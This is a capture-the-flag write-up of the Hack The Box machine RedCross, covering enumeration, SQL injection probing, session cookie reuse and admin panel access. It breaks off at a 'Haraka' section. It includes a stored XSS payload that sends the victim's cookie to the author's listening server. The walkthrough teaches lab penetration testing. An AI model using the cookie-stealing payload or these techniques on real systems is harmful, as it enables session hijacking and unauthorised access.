Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit or any other shit you can’t use on the exams. Zero. Zip. Tell your friends.
We’ll start with our standard nMap scan: nmap -A -p – 10.10.10.113

Which leads to a few open ports, telling us this is a web server of some kind. So let’s try to browse to it.
And we get an unable to connect error, and can see that the URL is trying to re-direct to https://intra.redcross.htb. So let’s update our /etc/hosts file with that

And once we accept the security risks on the web page, we’re presented with this page:
We can run dirsearch on the URL to try to enumerate any directories: python3 dirsearch.py -u https://intra.redcross.htb -e php,html -x 400,401,403

So there’s a documents directory, but when we try to access it it says denied. So now let’s use wfuzz to try to determien if there are any pdf’s or txt files in there: wfuzz -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -z list,-.pdf –hc 404,403 https://intra.redcross.htb/documentation/FUZZFUZ2Z
After some time, we see an account-signup.pdf file.

Interesting. When we click on the link within the page we get brought to this page:

And if we click on the go login button, here:

I tried admin:admin for fun, didn’t work, but guest:guest did.

SQL Injection
So, by simply putting a single ‘ in the UserID box, we get the following error:

You can also see the ‘ in the URL at the top of the page. By changing the ‘ to a % we get some interesting information:

There’s a few potential usernames here, so let’s grab them: admin, tricia, penelope, and charles. Also, if you look through the comments you see several mentions of an admin portal or an admin web app. We didn’t see this come up when we did our DirSearch, so possibly it’s a subdomain. There’s two ways to check this: one is just by typing in admin.redcross.htb, the other is by trying to fuzz it. For the sake of learning, I’m going to Fuzz it. Do do that, we’ll use the list of Subdomains from SecLists, so wget it to your Kali box: https://github.com/danielmiessler/SecLists/blob/master/Discovery/DNS/subdomains-top1million-110000.txt
For the subdomain fuzzing to work, we need to add the redcross.htb entry to our /etc/hosts file:

Then, we can use wfuzz like so: wfuzz –hw 28 -c -w /usr/share/wordlists/dirbuster/subdomains-top1mil-5000.txt -H “HOST:FUZZ.redcross.htb” https://redcross.htb

Then add admin.redcross.htb to your /etc/hosts file and navigate to the webpage:

When I try to log in as guest:guest I get the following page:

So this tells us that the account exists, but can’t do anything.
Broken Session Management
I did a little reading into this one, and you can take advantage of the PHPSESSID cookie that’s on the intra.redcross.htb page:

So you can click on the cookie and then select Copy

Then, navigate to the admin.redcross.htb page and double click on the Value for the PHPSESS cookie and change it to the one you just copied:

So save that, then try logging in with no username and password, and you should get here:
Method 2 – XSS
Let’s go back to https://intra.redcross.htb/?page=login
We’ll start with something simple, putting <script></script> in the body of the message.


When we click the “Contact” button at the bottom we get an interesting message:
But, if we put the same payload in the bottom we get a different message:

So, we might be able to take advantage of this and get any kind of session ID’s from the server. First, I started with the following code in the form: <script>alert(document.cookie)</script>
But nothing happened. So let’s try another way. We’ll try to get it to send the PHPSession to our Kali box. So our updated script is going to look like this: <script>new Image().src=”http://10.10.14.11:8888/cookie.php?c=”+document.cookie;</script>
But before you send it, start up your Python HTTPServer: python -m SimpleHTTPServer 8888


And we can see we have a PHPSession ID:

Paste that value into the PHPSESSID value on the admin.redcross.htb page and click “Login”. You’ll see a wrong data error for a few moments, but then you’ll be in the admin page.

Navigating around this page we see a place we can add users and then a place where we can add IP’s to a whitelist for a firewall. Let’s investigate the latter for now. I’ll start by whitelisting the IP for my Kali box:

Now that we’re added to the whitelist, I’ll restart my nMap scan in Kali. While that runs, let’s explore more.
While nMap runs, I’m going to go explore the User panel. I clicked on add user and added a user called Bob, and a password was generated for him:

You’ll remember from our initial scan that port 22 is open, so let’s try to SSH into this box with Bob as our user and our newly generated password:

I have a basic shell but there isn’t much I can do (can’t even run wget). Maybe I can use it later. Let’s go back to the firewall allow page.
I turned on Burp suite and intercepted a request to add the IP address 1.1.1.1:

Ok, so we can see the commands at the bottom. Let’s see what happens when we press the “Deny” button on the page.

We might be able to play with these commands and attempt some command injection.
Haraka
Now that our IP is on the whitelist, there’s several more ports open on our new nMap scan:
